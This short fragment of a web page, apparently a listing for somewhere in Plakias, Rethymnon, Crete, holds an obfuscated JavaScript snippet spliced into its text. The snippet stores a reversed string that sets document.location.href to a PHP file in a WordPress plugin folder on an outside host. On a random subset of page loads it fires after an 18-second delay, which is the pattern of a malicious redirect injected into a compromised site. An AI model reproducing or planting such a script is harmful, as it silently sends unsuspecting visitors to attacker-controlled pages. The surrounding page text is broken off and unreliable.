 Baligo$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Plakias, Rethymnon, Crete